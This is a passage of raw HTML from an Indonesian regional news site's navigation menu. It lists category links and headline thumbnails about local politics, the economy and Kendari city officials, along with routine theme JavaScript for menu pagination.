</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.trijayakendari.com/category/nasional/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="32" href="https://www.trijayakendari.com/category/nasional/daerah/">Daerah</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="22" href="https://www.trijayakendari.com/category/nasional/hankam/">Hankam</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="21" href="https://www.trijayakendari.com/category/nasional/hukum/">Hukum</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="33" href="https://www.trijayakendari.com/category/nasional/kabar-istana/">Kabar Istana</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.trijayakendari.com/category/nasional/pariwisata/">Pariwisata</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="44" href="https://www.trijayakendari.com/category/nasional/parlemen/">Parlemen</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="30" href="https://www.trijayakendari.com/category/nasional/pendidikan/">Pendidikan</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="15" href="https://www.trijayakendari.com/category/nasional/politik/">Politik</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="26" href="https://www.trijayakendari.com/category/nasional/sosial/">Sosial</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/munas-ap2-indonesia-digelar-hari-ini-panitia-pastikan-berjalan-tanpa-kisruh-semua-perangkat-siap/"  rel="bookmark" class="td-image-wrap " title="Munas AP2 Indonesia Digelar Hari Ini, Panitia Pastikan Berjalan Tanpa Kisruh, Semua Perangkat Siap" ><img class="entry-thumb" src="[data-uri]" alt="" title="Munas AP2 Indonesia Digelar Hari Ini, Panitia Pastikan Berjalan Tanpa Kisruh, Semua Perangkat Siap" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/11/IMG-20251126-WA0000-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/munas-ap2-indonesia-digelar-hari-ini-panitia-pastikan-berjalan-tanpa-kisruh-semua-perangkat-siap/"  rel="bookmark" title="Munas AP2 Indonesia Digelar Hari Ini, Panitia Pastikan Berjalan Tanpa Kisruh, Semua Perangkat Siap">Munas AP2 Indonesia Digelar Hari Ini, Panitia Pastikan Berjalan Tanpa Kisruh,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/degradasi-wacana-strategis-di-tengah-hiruk-pikuk-pesta-demokrasi-mahasiswa/"  rel="bookmark" class="td-image-wrap " title="Degradasi Wacana Strategis di Tengah Hiruk Pikuk Pesta Demokrasi Mahasiswa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Degradasi Wacana Strategis di Tengah Hiruk Pikuk Pesta Demokrasi Mahasiswa" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/11/IMG-20251126-WA0001-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/degradasi-wacana-strategis-di-tengah-hiruk-pikuk-pesta-demokrasi-mahasiswa/"  rel="bookmark" title="Degradasi Wacana Strategis di Tengah Hiruk Pikuk Pesta Demokrasi Mahasiswa">Degradasi Wacana Strategis di Tengah Hiruk Pikuk Pesta Demokrasi Mahasiswa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/resmi-nahkodai-dpc-pdi-p-buton-utara-fatriah-kanawiah-siapkan-strategi-besarkan-partai/"  rel="bookmark" class="td-image-wrap " title="Resmi Nahkodai DPC PDI-P Buton Utara, Fatriah Kanawiah Siapkan Strategi Besarkan Partai" ><img class="entry-thumb" src="[data-uri]" alt="" title="Resmi Nahkodai DPC PDI-P Buton Utara, Fatriah Kanawiah Siapkan Strategi Besarkan Partai" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/11/IMG-20251125-WA0050-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/resmi-nahkodai-dpc-pdi-p-buton-utara-fatriah-kanawiah-siapkan-strategi-besarkan-partai/"  rel="bookmark" title="Resmi Nahkodai DPC PDI-P Buton Utara, Fatriah Kanawiah Siapkan Strategi Besarkan Partai">Resmi Nahkodai DPC PDI-P Buton Utara, Fatriah Kanawiah Siapkan Strategi Besarkan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/digitalisasi-asn-aplikasi-face-id-kendari-semakin-maju-resmi-diluncurkan-wali-kota/"  rel="bookmark" class="td-image-wrap " title="Digitalisasi ASN: Aplikasi Face ID Kendari Semakin Maju Resmi Diluncurkan Wali Kota" ><img class="entry-thumb" src="[data-uri]" alt="" title="Digitalisasi ASN: Aplikasi Face ID Kendari Semakin Maju Resmi Diluncurkan Wali Kota" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/11/IMG-20251125-WA0046-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/digitalisasi-asn-aplikasi-face-id-kendari-semakin-maju-resmi-diluncurkan-wali-kota/"  rel="bookmark" title="Digitalisasi ASN: Aplikasi Face ID Kendari Semakin Maju Resmi Diluncurkan Wali Kota">Digitalisasi ASN: Aplikasi Face ID Kendari Semakin Maju Resmi Diluncurkan Wali&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-200"><a href="https://www.trijayakendari.com/category/ekbis/">Ekbis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "182";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "46";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13" id="tdi_14" data-td_block_id="tdi_13" data-td_filter_value="" href="https://www.trijayakendari.com/category/ekbis/">All</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_15" data-td_block_id="tdi_13" data-td_filter_value="12" href="https://www.trijayakendari.com/category/ekbis/bisnis/">Bisnis</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_16" data-td_block_id="tdi_13" data-td_filter_value="10" href="https://www.trijayakendari.com/category/ekbis/keuangan/">Keuangan</a></div></div><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/pertamina-patra-niaga-sulawesi-pamerkan-inovasi-pakan-mbg-di-sdgs-action-forum-bappenas/"  rel="bookmark" class="td-image-wrap " title="Pertamina Patra Niaga Sulawesi Pamerkan Inovasi Pakan MBG di SDGs Action Forum Bappenas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pertamina Patra Niaga Sulawesi Pamerkan Inovasi Pakan MBG di SDGs Action Forum Bappenas" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/11/IMG-20251121-WA0068-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/pertamina-patra-niaga-sulawesi-pamerkan-inovasi-pakan-mbg-di-sdgs-action-forum-bappenas/"  rel="bookmark" title="Pertamina Patra Niaga Sulawesi Pamerkan Inovasi Pakan MBG di SDGs Action Forum Bappenas">Pertamina Patra Niaga Sulawesi Pamerkan Inovasi Pakan MBG di SDGs Action&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/imalak-sultra-bongkar-dugaan-intervensi-dirut-bank-sultra-di-seleksi-komisaris-dan-direksi-bpr-bahteramas/"  rel="bookmark" class="td-image-wrap " title="IMALAK Sultra Bongkar Dugaan Intervensi Dirut Bank Sultra di Seleksi Komisaris dan Direksi BPR Bahteramas" ><img class="entry-thumb" src="[data-uri]" alt="" title="IMALAK Sultra Bongkar Dugaan Intervensi Dirut Bank Sultra di Seleksi Komisaris dan Direksi BPR Bahteramas" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/11/IMG-20251108-WA0041-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/imalak-sultra-bongkar-dugaan-intervensi-dirut-bank-sultra-di-seleksi-komisaris-dan-direksi-bpr-bahteramas/"  rel="bookmark" title="IMALAK Sultra Bongkar Dugaan Intervensi Dirut Bank Sultra di Seleksi Komisaris dan Direksi BPR Bahteramas">IMALAK Sultra Bongkar Dugaan Intervensi Dirut Bank Sultra di Seleksi Komisaris&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/ekonomi-sultra-tumbuh-565-persen-di-triwulan-iii-2025-didorong-industri-pengolahan-dan-konstruksi/"  rel="bookmark" class="td-image-wrap " title="Ekonomi Sultra Tumbuh 5,65 Persen di Triwulan III-2025, Didorong Industri Pengolahan dan Konstruksi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ekonomi Sultra Tumbuh 5,65 Persen di Triwulan III-2025, Didorong Industri Pengolahan dan Konstruksi" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/11/PSX_20251105_165748-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/ekonomi-sultra-tumbuh-565-persen-di-triwulan-iii-2025-didorong-industri-pengolahan-dan-konstruksi/"  rel="bookmark" title="Ekonomi Sultra Tumbuh 5,65 Persen di Triwulan III-2025, Didorong Industri Pengolahan dan Konstruksi">Ekonomi Sultra Tumbuh 5,65 Persen di Triwulan III-2025, Didorong Industri Pengolahan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/dividen-turun-pengamat-nilai-tata-kelola-bank-sultra-tidak-efisien/"  rel="bookmark" class="td-image-wrap " title="Dividen Turun, Pengamat Nilai Tata Kelola Bank Sultra Tidak Efisien" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dividen Turun, Pengamat Nilai Tata Kelola Bank Sultra Tidak Efisien" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/10/IMG-20251022-WA0044-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/dividen-turun-pengamat-nilai-tata-kelola-bank-sultra-tidak-efisien/"  rel="bookmark" title="Dividen Turun, Pengamat Nilai Tata Kelola Bank Sultra Tidak Efisien">Dividen Turun, Pengamat Nilai Tata Kelola Bank Sultra Tidak Efisien</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-201"><a href="https://www.trijayakendari.com/category/internasional/">Internasional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "5";
block_tdi_17.found_posts = "201";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "41";
tdBlocksArray.push(block_tdi_17);
</script><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/siska-karina-imran-dalami-skema-ppp-di-singapura-untuk-dorong-investasi-berkelanjutan-di-kota-kendari/"  rel="bookmark" class="td-image-wrap " title="Siska Karina Imran Dalami Skema PPP di Singapura untuk Dorong Investasi Berkelanjutan di Kota Kendari" ><img class="entry-thumb" src="[data-uri]" alt="" title="Siska Karina Imran Dalami Skema PPP di Singapura untuk Dorong Investasi Berkelanjutan di Kota Kendari" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/11/PSX_20251115_201746-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/siska-karina-imran-dalami-skema-ppp-di-singapura-untuk-dorong-investasi-berkelanjutan-di-kota-kendari/"  rel="bookmark" title="Siska Karina Imran Dalami Skema PPP di Singapura untuk Dorong Investasi Berkelanjutan di Kota Kendari">Siska Karina Imran Dalami Skema PPP di Singapura untuk Dorong Investasi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/kppd-2025-wali-kota-kendari-dalami-strategi-transformasi-kota-singapura-di-ura/"  rel="bookmark" class="td-image-wrap " title="KPPD 2025: Wali Kota Kendari Dalami Strategi Transformasi Kota Singapura di URA" ><img class="entry-thumb" src="[data-uri]" alt="" title="KPPD 2025: Wali Kota Kendari Dalami Strategi Transformasi Kota Singapura di URA" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/11/PSX_20251115_103745-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/kppd-2025-wali-kota-kendari-dalami-strategi-transformasi-kota-singapura-di-ura/"  rel="bookmark" title="KPPD 2025: Wali Kota Kendari Dalami Strategi Transformasi Kota Singapura di URA">KPPD 2025: Wali Kota Kendari Dalami Strategi Transformasi Kota Singapura di&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/belajar-dari-singapura-ski-dorong-digitalisasi-layanan-publik-berbasis-data-kota-kendari-menuju-smart-and-sustainable-city/"  rel="bookmark" class="td-image-wrap " title="Belajar dari Singapura, SKI Dorong Digitalisasi Layanan Publik Berbasis Data, Kota Kendari Menuju Smart and Sustainable City" ><img class="entry-thumb" src="[data-uri]" alt="" title="Belajar dari Singapura, SKI Dorong Digitalisasi Layanan Publik Berbasis Data, Kota Kendari Menuju Smart and Sustainable City" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/11/PSX_20251114_101553-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/belajar-dari-singapura-ski-dorong-digitalisasi-layanan-publik-berbasis-data-kota-kendari-menuju-smart-and-sustainable-city/"  rel="bookmark" title="Belajar dari Singapura, SKI Dorong Digitalisasi Layanan Publik Berbasis Data, Kota Kendari Menuju Smart and Sustainable City">Belajar dari Singapura, SKI Dorong Digitalisasi Layanan Publik Berbasis Data, Kota&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/walikota-kendari-siska-karina-imran-pelajari-konsep-hunian-berkelanjutan-di-punggol-new-town-singapura/"  rel="bookmark" class="td-image-wrap " title="Walikota Kendari Siska Karina Imran Pelajari Konsep Hunian Berkelanjutan di Punggol New Town, Singapura" ><img class="entry-thumb" src="[data-uri]" alt="" title="Walikota Kendari Siska Karina Imran Pelajari Konsep Hunian Berkelanjutan di Punggol New Town, Singapura" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/11/PSX_20251113_065152-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/walikota-kendari-siska-karina-imran-pelajari-konsep-hunian-berkelanjutan-di-punggol-new-town-singapura/"  rel="bookmark" title="Walikota Kendari Siska Karina Imran Pelajari Konsep Hunian Berkelanjutan di Punggol New Town, Singapura">Walikota Kendari Siska Karina Imran Pelajari Konsep Hunian Berkelanjutan di Punggol&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/wali-kota-kendari-terinspirasi-konsep-clean-green-and-blue-singapura/"  rel="bookmark" class="td-image-wrap " title="Wali Kota Kendari Terinspirasi Konsep “Clean, Green and Blue” Singapura" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wali Kota Kendari Terinspirasi Konsep “Clean, Green and Blue” Singapura" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/11/PSX_20251112_123309-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/wali-kota-kendari-terinspirasi-konsep-clean-green-and-blue-singapura/"  rel="bookmark" title="Wali Kota Kendari Terinspirasi Konsep “Clean, Green and Blue” Singapura">Wali Kota Kendari Terinspirasi Konsep “Clean, Green and Blue” Singapura</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-202"><a href="https://www.trijayakendari.com/category/ragam/">Ragam</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "589";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "148";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.trijayakendari.com/category/ragam/">All</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="37" href="https://www.trijayakendari.com/category/ragam/film/">Film</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="34" href="https://www.trijayakendari.com/category/ragam/kesehatan/">Kesehatan</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="38" href="https://www.trijayakendari.com/category/ragam/kuliner/">Kuliner</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="36" href="https://www.trijayakendari.com/category/ragam/musik/">Musik</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="18" href="https://www.trijayakendari.com/category/ragam/olahraga/">Olahraga</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="35" href="https://www.trijayakendari.com/category/ragam/otomotif/">Otomotif</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="24" href="https://www.trijayakendari.com/category/ragam/tekno/">Tekno</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/digitalisasi-asn-aplikasi-face-id-kendari-semakin-maju-resmi-diluncurkan-wali-kota/"  rel="bookmark" class="td-image-wrap " title="Digitalisasi ASN: Aplikasi Face ID Kendari Semakin Maju Resmi Diluncurkan Wali Kota" ><img class="entry-thumb" src="[data-uri]" alt="" title="Digitalisasi ASN: Aplikasi Face ID Kendari Semakin Maju Resmi Diluncurkan Wali Kota" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/11/IMG-20251125-WA0046-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/digitalisasi-asn-aplikasi-face-id-kendari-semakin-maju-resmi-diluncurkan-wali-kota/"  rel="bookmark" title="Digitalisasi ASN: Aplikasi Face ID Kendari Semakin Maju Resmi Diluncurkan Wali Kota">Digitalisasi ASN: Aplikasi Face ID Kendari Semakin Maju Resmi Diluncurkan Wali&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/tragis-datang-sesak-napas-pulang-tak-bernyawa-keluarga-tuding-igd-hermina-tolak-penanganan-awal/"  rel="bookmark" class="td-image-wrap " title="Tragis! Datang Sesak Napas, Pulang Tak Bernyawa — Keluarga Tuding IGD Hermina Tolak Penanganan Awal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tragis! Datang Sesak Napas, Pulang Tak Bernyawa — Keluarga Tuding IGD Hermina Tolak Penanganan Awal" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/11/PSX_20251117_064336-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/tragis-datang-sesak-napas-pulang-tak-bernyawa-keluarga-tuding-igd-hermina-tolak-penanganan-awal/"  rel="bookmark" title="Tragis! Datang Sesak Napas, Pulang Tak Bernyawa — Keluarga Tuding IGD Hermina Tolak Penanganan Awal">Tragis! Datang Sesak Napas, Pulang Tak Bernyawa — Keluarga Tuding IGD&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/dukung-inovasi-pendidikan-kemenkumham-sultra-resmikan-hak-cipta-dua-aplikasi-siguru-sisiswa-buatan-smpn-9-kendari/"  rel="bookmark" class="td-image-wrap " title="Dukung Inovasi Pendidikan, Kemenkumham Sultra Resmikan Hak Cipta Dua Aplikasi SiGURU &#038; SiSISWA Buatan SMPN 9 Kendari" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dukung Inovasi Pendidikan, Kemenkumham Sultra Resmikan Hak Cipta Dua Aplikasi SiGURU &#038; SiSISWA Buatan SMPN 9 Kendari" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/11/PSX_20251114_194946-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/dukung-inovasi-pendidikan-kemenkumham-sultra-resmikan-hak-cipta-dua-aplikasi-siguru-sisiswa-buatan-smpn-9-kendari/"  rel="bookmark" title="Dukung Inovasi Pendidikan, Kemenkumham Sultra Resmikan Hak Cipta Dua Aplikasi SiGURU &#038; SiSISWA Buatan SMPN 9 Kendari">Dukung Inovasi Pendidikan, Kemenkumham Sultra Resmikan Hak Cipta Dua Aplikasi SiGURU&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/julie-kaimuddin-bawa-tenun-sultra-tembus-pasar-global-lewat-dmi-expo-belanda/"  rel="bookmark" class="td-image-wrap " title="Julie Kaimuddin Bawa Tenun Sultra Tembus Pasar Global Lewat DMI Expo Belanda" ><img class="entry-thumb" src="[data-uri]" alt="" title="Julie Kaimuddin Bawa Tenun Sultra Tembus Pasar Global Lewat DMI Expo Belanda" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/11/PSX_20251110_162847-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
